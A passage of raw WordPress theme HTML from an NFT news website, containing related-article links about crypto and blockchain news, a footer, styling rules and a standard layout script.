                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/bullish-swings-to-profit-in-third-quarter-after-adding-options-u-s-spot-trading/" rel="bookmark" class="td-image-wrap " title="Bullish Swings to Profit in Third Quarter After Adding Options, U.S. Spot Trading" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/8ec5e8da78b8de9221e71d7a1c75106996edd8fe-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/bullish-swings-to-profit-in-third-quarter-after-adding-options-u-s-spot-trading/" rel="bookmark" title="Bullish Swings to Profit in Third Quarter After Adding Options, U.S. Spot Trading">Bullish Swings to Profit in Third Quarter After Adding Options, U.S. Spot Trading</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/idos-a-complete-guide-to-the-decentralized-identity-operating-system-for-web3/" rel="bookmark" class="td-image-wrap " title="idOS: A Complete Guide to the Decentralized Identity Operating System for Web3" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.nftnewstoday.com/8338/conversions/1-800.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/idos-a-complete-guide-to-the-decentralized-identity-operating-system-for-web3/" rel="bookmark" title="idOS: A Complete Guide to the Decentralized Identity Operating System for Web3">idOS: A Complete Guide to the Decentralized Identity Operating System for Web3</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/btc-market-stress-reveals-a-new-crypto-order/" rel="bookmark" class="td-image-wrap " title="BTC Market Stress Reveals a New Crypto Order" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/a506200d579300113168a2d7c8109c3fd4b331b6-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/btc-market-stress-reveals-a-new-crypto-order/" rel="bookmark" title="BTC Market Stress Reveals a New Crypto Order">BTC Market Stress Reveals a New Crypto Order</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/ultra-scales-down-team-as-it-looks-to-refocus-blockchain-vision-for-2026/" rel="bookmark" class="td-image-wrap " title="Ultra scales down team as it looks to refocus blockchain vision for 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.blockchaingamer.biz/wp-content/uploads/2023/05/ultracloud-e1685010318886.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2025/11/19/ultra-scales-down-team-as-it-looks-to-refocus-blockchain-vision-for-2026/" rel="bookmark" title="Ultra scales down team as it looks to refocus blockchain vision for 2026">Ultra scales down team as it looks to refocus blockchain vision for 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_109 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:45px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_109.td-a-rec{
					text-align: center;
				}.tdi_109 .td-element-style{
					z-index: -1;
				}.tdi_109 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_109 .td-adspot-title{
                    display: block;
                }.tdi_109.td-a-rec-img{
				    text-align: left;
				}.tdi_109.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_109.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://nftdecoded.com/wp-content/uploads/2023/01/rec-sidebar.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://nftdecoded.com/author/admin/"></span><meta itemprop="datePublished" content="2023-07-12T13:33:22+00:00"><meta itemprop="dateModified" content="2023-07-12T13:33:23+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nftdecoded.com/index.php/2023/07/12/7-eleven-nfts-retail-innovation-with-slurpee-digital-collectibles/"></span><meta itemprop="name" content="Nft Decoded NFT NEWS DECODED DAILY"></span><meta itemprop="headline" content="7-Eleven NFTs: Retail Innovation with Slurpee Digital Collectibles"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nftnewstoday.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-at-120447-1024x379.png.webp"><meta itemprop="width" content="1920"><meta itemprop="height" content="0"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_111{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_111 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_111.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }
/* inline tdc_css att */

.tdi_111{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_110_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_110_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_footer_xxx.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div id="tdi_112" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113,
                .tdi_113 .tdc-columns{
                    min-height: 0;
                }.tdi_113,
				.tdi_113 .tdc-columns{
				    display: block;
				}.tdi_113 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_113 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_113.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }
/* inline tdc_css att */

.tdi_113{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_113 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_113{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_112_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_rand_style{
background-color:rgba(0,0,0,0.8) !important;
}
 </style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_115{
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_117 .tdm-title{
					color: #ffffff;
				}body .tdi_116:hover .tdi_117 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_116:hover .tdi_117 .tdm-title{
					cursor: default;
				}.tdi_117 .tdm-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_117"><h3 class="tdm-title tdm-title-xsm">About</h3></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_118 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_118 .tdb-logo-a,
                .tdi_118 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_118 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_118 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_118 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_118 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_118 .tdb-logo-text-title{
                    display: block;
                }.tdi_118 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_118 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .tdb-logo-img{
                    max-width: 180px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_119{
                    text-align: left !important;
                }.tdi_119 .tdm-descr{
                    color: #ffffff;
                
					font-family:Poppins !important;font-size:14px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119 .tdm-descr{
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 .tdm-descr{
					font-family:Poppins !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">We provide you with the latest NFT news available daily. While NFTs, or non-fungible tokens.</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 > .wpb_wrapper,
				.tdi_121 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_121 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_121 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_121 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_122 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

.tdi_122{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_123 .tdm-title{
					color: #ffffff;
				}body .tdi_122:hover .tdi_123 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_122:hover .tdi_123 .tdm-title{
					cursor: default;
				}.tdi_123 .tdm-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_123"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_124 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_124 .entry-thumb{
					background-position: center 50%;
				}.tdi_124 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_124 .td-image-container,
				.ie11 .tdi_124 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_124 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_124 .td-module-meta-info,
				.ie11 .tdi_124 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_124 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_124 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_124 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_124 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_124 .td-post-vid-time{
					display: block;
				}.tdi_124 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_124 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_124 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_124 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_124 .td-read-more{
					display: none;
				}.tdi_124 .td-author-date{
					display: inline;
				}.tdi_124 .entry-review-stars{
					display: inline-block;
				}.tdi_124 .td-icon-star,
                .tdi_124 .td-icon-star-empty,
                .tdi_124 .td-icon-star-half{
					font-size: 15px;
				}.tdi_124 .td-module-comments{
					display: none;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_124 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .td_module_wrap:hover .td-module-title a{
					color: #fbb03b !important;
				}.tdi_124 .td-post-author-name a{
					color: #ffffff;
				}.tdi_124 .td-post-author-name:hover a{
					color: #fbb03b;
				}.tdi_124 .td-post-date,
				.tdi_124 .td-post-author-name span{
					color: #ffffff;
				}.tdi_124 .td-module-meta-info,
				.tdi_124 .td-next-prev-wrap{
					text-align: left;
				}.tdi_124 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_124 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_124 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_124 .entry-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_124 .td-editor-date,
				.tdi_124 .td-editor-date .td-post-author-name a,
				.tdi_124 .td-editor-date .entry-date,
				.tdi_124 .td-module-comments a{
					font-family:Poppins !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_124 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -10px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .entry-title{
					font-family:Poppins !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -10px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .entry-title{
					font-family:Poppins !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_124 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -15px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_124 = new tdBlock();
block_tdi_124.id = "tdi_124";
block_tdi_124.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"2","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-9254","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_124","tdc_css_class":"tdi_124","tdc_css_class_style":"tdi_124_rand_style"}';
block_tdi_124.td_column_number = "1";
block_tdi_124.block_type = "td_flex_block_1";
block_tdi_124.post_count = "2";
block_tdi_124.found_posts = "7805";
block_tdi_124.header_color = "";
block_tdi_124.ajax_pagination_infinite_stop = "";
block_tdi_124.max_num_pages = "3903";
tdBlocksArray.push(block_tdi_124);
</script><div class="td-block-title-wrap"></div><div id=tdi_124 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2025/11/19/nexpace-announces-50-million-maplestory-universe-ecosystem-fund/" rel="bookmark" class="td-image-wrap " title="Nexpace announces $50 million MapleStory Universe ecosystem fund" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.blockchaingamer.biz/wp-content/uploads/2025/11/unnamed-1024x576.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
